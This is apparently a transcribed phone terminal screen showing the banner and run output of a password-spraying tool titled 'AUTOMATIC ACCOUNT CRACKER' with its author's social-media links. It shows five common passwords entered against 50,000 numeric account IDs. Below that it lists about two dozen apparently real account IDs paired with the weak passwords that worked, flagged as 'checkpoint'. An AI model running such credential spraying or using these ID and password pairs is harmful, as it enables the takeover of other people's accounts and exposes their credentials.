 7:07 PM 71%
SHANTO
------------------------- D A R K C Y B E R
-------------------------
AUTOMATIC ACCOUNT CRACKER BY SHANTO
--------------------------------------------------
AUTHOR : D A R K C Y B E R
FACEBOOK : FACEBOOK.COM/SHANTO.VAU404
YOUTUBE : SHANTO HASAN
GITHUB : GITHUB.COM/DARK-CYBER-07
--------------------------------------------------
=======================================================
TYPE ANY PASSWORD NO1:) 123456
TYPE ANY PASSWORD NO2:) 123123
TYPE ANY PASSWORD NO3:) 123456789
TYPE ANY PASSWORD NO4:) 12345678
TYPE ANY PASSWORD NO5:) 786786
=======================================================
[✔] Total Numbers: 50000
[✓] Please wait, process is running ...
[!] To Stop Process Press CTRL Then Press z
=======================================================
[checkpoint] 100000000017478 | 123456 [15 Days]
[checkpoint] 100000000064511 | 123456 [15 Days]
[checkpoint] 100000000013693 | 123456789 [15 Days]
[checkpoint] 100000000063081 | 123456 [15 Days]
[checkpoint] 100000000051992 | 123456 [15 Days]
[checkpoint] 100000000049910 | 123456 [15 Days]
[checkpoint] 100000000032885 | 123456 [15 Days]
[checkpoint] 100000000078485 | 123456 [15 Days]
[checkpoint] 100000000035869 | 123456 [15 Days]
[checkpoint] 100000000077199 | 123456 [15 Days]
[checkpoint] 100000000063438 | 123456 [15 Days]
[checkpoint] 100000000057025 | 123456 [15 Days]
[checkpoint] 100000000069697 | 123456789 [15 Days]
[checkpoint] 100000000040085 | 123123 [15 Days]
[checkpoint] 100000000077401 | 123456789 [15 Days]
[checkpoint] 100000000093046 | 123456 [15 Days]
[checkpoint] 100000000021878 | 123456 [15 Days]
[checkpoint] 100000000061757 | 123456789 [15 Days]
[checkpoint] 100000000077199 | 123456 [15 Days]
[checkpoint] 100000000095094 | 123456 [15 Days]
[checkpoint] 100000000078869 | 123456 [15 Days]
[checkpoint] 100000000098348 | 123456 [15 Days]
[checkpoint] 100000000028372 | 123456 [15 Days]
DOUBLE TAP
here to
CHANGE TEXT
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN